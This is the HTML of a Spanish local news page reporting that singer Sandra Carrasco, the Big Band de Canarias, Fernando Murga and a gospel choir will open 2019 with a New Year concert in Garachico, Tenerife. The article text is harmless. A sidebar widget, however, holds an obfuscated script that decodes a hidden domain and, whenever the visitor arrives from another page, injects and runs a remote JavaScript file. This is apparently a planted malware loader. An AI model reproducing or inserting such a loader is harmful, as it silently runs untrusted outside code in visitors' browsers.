                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
        <div class="td-post-content tagdiv-type">
            
		    <!--
		        Error: <strong class="td-wp-booster-title">wp_booster error:</strong><br>td_api_base::get_key : a component with the ID: <b>single_template_2</b> Key: <b>show_featured_image_on_all_pages</b> is not set.<br>/homepages/16/d617703297/htdocs/wp-content/plugins/td-composer/legacy/common/wp_booster/td_api.php (rara-error)
		    -->
		    <!-- image --><div class="td-post-featured-image"><img width="696" height="541" class="entry-thumb" src="https://dautedigital.es/wp-content/uploads/2018/12/Captura-de-pantalla-2018-12-14-a-las-17.23.21-696x541.png" srcset="https://dautedigital.es/wp-content/uploads/2018/12/Captura-de-pantalla-2018-12-14-a-las-17.23.21-696x541.png 696w, https://dautedigital.es/wp-content/uploads/2018/12/Captura-de-pantalla-2018-12-14-a-las-17.23.21.png 1392w" sizes="(-webkit-min-device-pixel-ratio: 2) 1392px, (min-resolution: 192dpi) 1392px, 696px" alt="" title="Sandra Carrasco"/></div>
            <!-- content -->
<p>La cantante Sandra Carrasco entonará la primera nota musical de 2019 junto a la Big Band de Canarias en la Villa y Puerto de Garachico. Una vez más, <strong>el Concierto de Año Nuevo de Tenerife abrirá el 1 de enero con la mejor música</strong>. </p>



<p>La quinta edición del Concierto de Año Nuevo de Tenerife será a partir de las 18.00 horas en la glorieta de San Francisco. <strong>A Sandra Carrasco y la Big Band de Canarias, dirigida por Kike Perdomo, se unirán el cantante Fernando Murga y el coro Gospel Shine Voices. </strong></p>



<p><strong>Sandra Carrasco viene del género flamenco. No obstante, la versatilidad de la artista onubense ha quedado registrada en su trayectoria.</strong> Registros como la bossa nova, el jazz y la world music también pueden oírse en la aterciopelada voz de la cantante. El público de Garachico y de toda la isla podrá verla por primera vez acompañada por una big band en directo.<br></p>



<div class="wp-block-image"><figure class="aligncenter"><img fetchpriority="high" decoding="async" width="1024" height="683" src="https://dautedigital.es/wp-content/uploads/2018/01/WhatsApp-Image-2018-01-01-at-19.06.10-1024x683.jpeg" alt="" class="wp-image-7967" srcset="https://dautedigital.es/wp-content/uploads/2018/01/WhatsApp-Image-2018-01-01-at-19.06.10-1024x683.jpeg 1024w, https://dautedigital.es/wp-content/uploads/2018/01/WhatsApp-Image-2018-01-01-at-19.06.10-300x200.jpeg 300w, https://dautedigital.es/wp-content/uploads/2018/01/WhatsApp-Image-2018-01-01-at-19.06.10-768x512.jpeg 768w, https://dautedigital.es/wp-content/uploads/2018/01/WhatsApp-Image-2018-01-01-at-19.06.10-696x464.jpeg 696w, https://dautedigital.es/wp-content/uploads/2018/01/WhatsApp-Image-2018-01-01-at-19.06.10-1392x928.jpeg 1392w, https://dautedigital.es/wp-content/uploads/2018/01/WhatsApp-Image-2018-01-01-at-19.06.10-1068x712.jpeg 1068w, https://dautedigital.es/wp-content/uploads/2018/01/WhatsApp-Image-2018-01-01-at-19.06.10-630x420.jpeg 630w, https://dautedigital.es/wp-content/uploads/2018/01/WhatsApp-Image-2018-01-01-at-19.06.10-1260x840.jpeg 1260w, https://dautedigital.es/wp-content/uploads/2018/01/WhatsApp-Image-2018-01-01-at-19.06.10.jpeg 1600w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure></div>



<p>Carrasco tiene una amplia trayectoria en los escenarios junto a artistas como Anoushka Shankar, hermana de Norah Jones; Carlos Saura o el bajista camerunés Richard Bona. Pero su faceta artística también llega hasta los musicales. <em>Electra</em> o <em>Fedra</em> son los espectáculos de este tipo en los que se le puede ver encima del escenario en la actualidad en la parte vocal. De este modo, <strong>Carrasco ha demostrado su capacidad para adaptarse a diversos escenarios, géneros y registros. </strong>La artista cuenta en su haber con tres discos: <em>Travesía</em> (2016), <em>Océano</em> (2014) y <em>Sandra Carrasco</em> (2011). </p>



<p>La cantante tendrá un acompañamiento de lujo capitaneado por el músico tinerfeño Kike Perdomo. <strong>La Big Band de Canarias será un año más el eje sobre el que pivotar en un concierto que cumple cinco años a la cabeza del panorama de eventos musicales en el archipiélago. </strong>La Big Band de Canarias es una formación innovadora, creadora y que está apostando desde su creación en 2008 por reinterpretar temas que forman parte del patrimonio musical del archipiélago canario. Temas que forman parte de la “banda sonora de los canarios”, según la formación de Perdomo.</p>



<div class="wp-block-image"><figure class="aligncenter"><img decoding="async" width="683" height="1024" src="https://dautedigital.es/wp-content/uploads/2018/12/sandracarrasco_conciertoañonuevo_garachico4-683x1024.jpg" alt="" class="wp-image-13380" srcset="https://dautedigital.es/wp-content/uploads/2018/12/sandracarrasco_conciertoañonuevo_garachico4-683x1024.jpg 683w, https://dautedigital.es/wp-content/uploads/2018/12/sandracarrasco_conciertoañonuevo_garachico4-200x300.jpg 200w, https://dautedigital.es/wp-content/uploads/2018/12/sandracarrasco_conciertoañonuevo_garachico4-768x1152.jpg 768w, https://dautedigital.es/wp-content/uploads/2018/12/sandracarrasco_conciertoañonuevo_garachico4-696x1044.jpg 696w, https://dautedigital.es/wp-content/uploads/2018/12/sandracarrasco_conciertoañonuevo_garachico4-1392x2088.jpg 1392w, https://dautedigital.es/wp-content/uploads/2018/12/sandracarrasco_conciertoañonuevo_garachico4-1068x1602.jpg 1068w, https://dautedigital.es/wp-content/uploads/2018/12/sandracarrasco_conciertoañonuevo_garachico4-280x420.jpg 280w, https://dautedigital.es/wp-content/uploads/2018/12/sandracarrasco_conciertoañonuevo_garachico4-560x840.jpg 560w" sizes="(max-width: 683px) 100vw, 683px" /></figure></div>



<h4 class="wp-block-heading"><strong>Completan el cartel&nbsp;</strong><strong></strong></h4>



<p>Fernando Murga, conocido como <strong>Murguita</strong>, es un <strong>músico cubano afincado en Canarias desde hace 20 años</strong>. Se ha subido a escenarios acompañando a artistas cubanos de renombre como Compay Segundo. Murga estará también el 1 de enero en Garachico con su carisma y su música. </p>



<p>Además, <strong>el coro Gospel Shine Voices formará parte de la primera tarde musical de 2019 en Garachico</strong>. Es el primer grupo coral de música negra, góspel, jaz… que se ha creado en Tenerife funcionando desde 2009. </p>



<div class="wp-block-image"><figure class="aligncenter"><img decoding="async" width="960" height="500" src="https://dautedigital.es/wp-content/uploads/2017/02/bigband16_1-1.jpg" alt="" class="wp-image-1687"/></figure></div>
        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags -->            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://dautedigital.es/2018/12/sandra-carrasco-y-la-big-band-de-canarias-abren-2019-en-garachico/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div></div>            <!-- next prev -->            <!-- author box --><div class="author-box-wrap"><a href="https://dautedigital.es/author/daute-digital/" aria-label="author-photo"><img alt='Daute Digital' src='https://secure.gravatar.com/avatar/4715839947769b90f0ed5a2f9766b39bc973342256249af86ae406a1d72e9e32?s=96&#038;d=blank&#038;r=g' srcset='https://secure.gravatar.com/avatar/4715839947769b90f0ed5a2f9766b39bc973342256249af86ae406a1d72e9e32?s=192&#038;d=blank&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' loading='lazy' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://dautedigital.es/author/daute-digital/">Daute Digital</a></span></div><div class="td-author-url"><a href="http://dautedigital.es">http://dautedigital.es</a></div><div class="td-author-description">El primer medio de comunicación online de la Isla Baja. Periodismo de aquí.</div><div class="td-author-social">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="http://facebook.com/dautedigital" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="http://instagram.com/daute_digital" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="mailto:dautedigital@dautedigital.es" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
                <span style="display: none">Mail</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="http://twitter.com/daute_digital" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="http://www.youtube.com/channel/UCFm9fN5EL6gScy9-R1g5-PQ" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span></div><div class="clearfix"></div></div></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Daute Digital"><meta itemprop="url" content="https://dautedigital.es/author/daute-digital/"></span><meta itemprop="datePublished" content="2018-12-14T17:34:34+00:00"><meta itemprop="dateModified" content="2018-12-18T14:04:34+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://dautedigital.es/2018/12/sandra-carrasco-y-la-big-band-de-canarias-abren-2019-en-garachico/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://dautedigital.es/logos/logo500px-01.svg"></span><meta itemprop="name" content="Daute Digital"></span><meta itemprop="headline " content="Sandra Carrasco y la Big Band de Canarias abren 2019 en Garachico"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://dautedigital.es/wp-content/uploads/2018/12/Captura-de-pantalla-2018-12-14-a-las-17.23.21.png"><meta itemprop="width" content="1092"><meta itemprop="height" content="849"></span>        </footer>

    </article> <!-- /.post -->

    <style>.td-review{width:100%;margin-bottom:34px;font-size:13px}.td-review td{padding:7px 14px}.td-review .td-review-summary{padding:21px 14px}@media (max-width:767px){.td-review .td-review-summary{padding:0}}.td-review i{margin-top:5px}.td-review .td-review-row-stars:hover{background-color:#fcfcfc}.td-review .td-review-percent-sign{font-size:15px;line-height:1}.td-review-header .block-title{background-color:#222;color:#fff;display:inline-block;line-height:16px;padding:8px 12px 6px;margin-bottom:0;border-bottom:0}.td-review-header td{padding:26px 0 26px 0;border:0}@-moz-document url-prefix(){.td-review-header .block-title{padding:7px 12px}}.td-icon-star,.td-icon-star-empty,.td-icon-star-half{font-size:15px;width:20px}.td-review-stars{text-align:center}@media (max-width:767px){.td-review-stars{width:134px}}.td-review-final-score{line-height:80px;font-size:48px;margin-bottom:5px}.td-rating-bar-wrap{margin:0 0 7px 0;background-color:#f5f5f5}.td-rating-bar-wrap div{height:20px;background-color:var(--td_theme_color,#4db2ec);max-width:100%}.td-review-row-bars .td-review-desc{display:inline-block;padding-bottom:2px}.td-review-percent{float:right;padding-bottom:2px}@media (max-width:767px){.td-review-footer{border-left:1px solid #ededed;position:relative;display:block}.td-review-footer:after{content:'';width:1px;background-color:#ededed;position:absolute;right:-1px;top:0;height:100%}}.td-review-summary{padding:21px 0 0 0;vertical-align:top}@media (max-width:767px){.td-review-summary{display:block;width:100%;clear:both;border:0}}.td-review-summary .block-title{background-color:#222;color:#fff;display:inline-block;line-height:16px;padding:8px 12px 6px;margin-bottom:13px;position:relative;border-bottom:0}@media (max-width:767px){.td-review-summary .block-title{margin:14px 0 0 14px}}@-moz-document url-prefix(){.td-review-summary .block-title{padding:7px 12px}}.td-review-summary-content{font-size:12px;margin-right:21px}@media (max-width:767px){.td-review-summary-content{margin:14px}}.td-review-score{font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-weight:bold;text-align:center;padding:0;vertical-align:bottom;width:150px}@media (max-width:767px){.td-review-score{display:block;width:100%;padding:0;border-left:0;border-right:0}}.td-review-overall{padding:0 0 28px 0;line-height:14px}.td-review-overall span{font-size:11px}.td-review-final-star{margin-bottom:5px}@media (max-width:767px){.td-review-row-stars{display:block;width:100%;clear:both;float:left;border:1px solid #ededed;border-bottom:0;border-right:0}.td-review-row-stars td{float:left;border:0}.td-review-row-stars .td-review-desc{width:70%;padding:9px 14px}.td-review-row-stars .td-review-stars{width:30%;text-align:right}.td-review-row-stars:nth-last-of-type(2){border-bottom:1px solid #ededed}}@media (max-width:500px){.td-review-row-stars .td-review-desc{width:55%}.td-review-row-stars .td-review-stars{width:45%}}</style>

        <div class="comments" id="comments">
        <!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Registrarse</div>
                            <div class="td-login-panel-descr">¡Bienvenido! Ingresa en tu cuenta</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">tu nombre de usuario</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">tu contraseña</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Iniciar sesión">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">¿Olvidaste tu contraseña? consigue ayuda</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Recuperación de contraseña</div>
                            <div class="td-login-panel-descr">Recupera tu contraseña</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">tu correo electrónico</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Enviar mi contraseña">
                            </form>
                            <div class="td-login-info-text">Se te ha enviado una contraseña por correo electrónico.</div>
                        </div>
                        
                        
                    </div>
                </div>
                	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">DEJA UNA RESPUESTA <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2018/12/sandra-carrasco-y-la-big-band-de-canarias-abren-2019-en-garachico/#respond" style="display:none;">Cancelar respuesta</a></small></h3><p class="must-log-in td-login-comment"><a class="td-login-modal-js" data-effect="mpf-td-login-effect" href="#login-form">Iniciar sesión para dejar un comentario </a></p>	</div><!-- #respond -->
	<p class="akismet_comment_form_privacy_notice">Este sitio usa Akismet para reducir el spam. <a href="https://akismet.com/privacy/" target="_blank" rel="nofollow noopener"> Aprende cómo se procesan los datos de tus comentarios.</a></p>    </div> <!-- /.content -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside id="custom_html-2" class="widget_text td_block_template_1 widget custom_html-2 widget_custom_html"><div class="textwidget custom-html-widget"></div></aside>
		<aside id="recent-posts-2" class="td_block_template_1 widget recent-posts-2 widget_recent_entries">
		<h4 class="block-title"><span>Lo último</span></h4>
		<ul>
											<li>
					<a href="https://dautedigital.es/2023/10/hasta-luego/">Hasta luego</a>
											<span class="post-date">1 octubre, 2023</span>
									</li>
											<li>
					<a href="https://dautedigital.es/2023/09/cc-denuncia-la-falta-total-de-transparencia-de-psoe-y-unidas-si-podemos/">CC denuncia la &#8216;falta total de transparencia&#8217; de PSOE y Unidas Sí Podemos</a>
											<span class="post-date">16 septiembre, 2023</span>
									</li>
											<li>
					<a href="https://dautedigital.es/2023/09/jose-carlos-acha-consejero-de-cultura-del-cabildo-de-tenerife-atiende-las-demandas-culturales-de-los-silos/">José Carlos Acha, consejero de Cultura del Cabildo de Tenerife, atiende las demandas culturales de Los Silos</a>
											<span class="post-date">14 septiembre, 2023</span>
									</li>
											<li>
					<a href="https://dautedigital.es/2023/09/cc-solicita-la-instalacion-de-senales-y-sistemas-de-reduccion-de-velocidad-en-la-carretera-tf-82/">CC solicita la instalación de señales y sistemas de reducción de velocidad en la carretera TF-82</a>
											<span class="post-date">13 septiembre, 2023</span>
									</li>
											<li>
					<a href="https://dautedigital.es/2023/09/el-festival-internacional-del-cuento-de-los-silos-presenta-el-cartel-para-su-xxviii-edicion/">El Festival Internacional del Cuento de Los Silos presenta el cartel para su XXVIII edición</a>
											<span class="post-date">8 septiembre, 2023</span>
									</li>
					</ul>

		</aside><aside id="custom_html-112" class="widget_text td_block_template_1 widget custom_html-112 widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->

        <div class="td-footer-page td-footer-container td-container-wrap ">
            <div class="td-sub-footer-container td-container-wrap">
                <div class="td-container">
                    <div class="td-pb-row">
                        <div class="td-pb-span td-sub-footer-menu">
							                        </div>

                        <div class="td-pb-span td-sub-footer-copy">
                            &copy; Newspaper WordPress Theme by TagDiv
                        </div>
                    </div>
                </div>
            </div>
        </div>
	


<style>.tdc-footer-template .td-main-content-wrap{padding-bottom:0}</style>

</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<!-- Consent Management powered by Complianz | GDPR/CCPA Cookie Consent https://wordpress.org/plugins/complianz-gdpr -->
<div id="cmplz-cookiebanner-container"></div>
					<div id="cmplz-manage-consent" data-nosnippet="true"></div>

    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.1 (rara)
        Deploy mode: deploy
        
        uid: 690b165fbed35
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">.titulo_grande .wpb_wrapper p{font-family:"Patua One";font-size:40px;text-align:center;line-height:42px}.td-header-style-10 .td-header-top-menu-full{border:none!important}</style>

<script type="text/javascript" src="https://dautedigital.es/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://dautedigital.es/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.7.1" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://dautedigital.es/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7.1" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://dautedigital.es/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.7.1" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://dautedigital.es/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="newsletter-js-extra">
/* <![CDATA[ */
var newsletter_data = {"action_url":"https:\/\/dautedigital.es\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://dautedigital.es/wp-content/plugins/newsletter/main.js?ver=8.9.2" id="newsletter-js"></script>
<script type="text/javascript" src="https://dautedigital.es/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=d578089f160957352b9b4ca6d880fd8f" id="tdb_js_files_for_front-js"></script>
<script type="text/javascript" id="cmplz-cookiebanner-js-extra">
/* <![CDATA[ */
var complianz = {"prefix":"cmplz_","user_banner_id":"1","set_cookies":[],"block_ajax_content":"","banner_version":"17","version":"7.4.2","store_consent":"","do_not_track_enabled":"","consenttype":"optin","region":"eu","geoip":"","dismiss_timeout":"","disable_cookiebanner":"","soft_cookiewall":"","dismiss_on_scroll":"","cookie_expiry":"365","url":"https:\/\/dautedigital.es\/wp-json\/complianz\/v1\/","locale":"lang=es&locale=es_ES","set_cookies_on_root":"","cookie_domain":"","current_policy_id":"16","cookie_path":"\/","categories":{"statistics":"estad\u00edsticas","marketing":"m\u00e1rketing"},"tcf_active":"","placeholdertext":"Haz clic para aceptar cookies de marketing y permitir este contenido","css_file":"https:\/\/dautedigital.es\/wp-content\/uploads\/complianz\/css\/banner-{banner_id}-{type}.css?v=17","page_links":[],"tm_categories":"","forceEnableStats":"","preview":"","clean_cookies":"","aria_label":"Haz clic para aceptar cookies de marketing y permitir este contenido"};
/* ]]> */
</script>
<script defer type="text/javascript" src="https://dautedigital.es/wp-content/plugins/complianz-gdpr/cookiebanner/js/complianz.min.js?ver=1753894598" id="cmplz-cookiebanner-js"></script>


<script type="text/javascript" src="https://dautedigital.es/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.1" id="tdToTop-js"></script>

<script type="text/javascript" src="https://dautedigital.es/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7.1" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://dautedigital.es/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.1" id="tdMenu-js"></script>

<script type="text/javascript" src="https://dautedigital.es/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.1" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://dautedigital.es/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.1" id="tdLogin-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=[];</script>

</body>
</html>
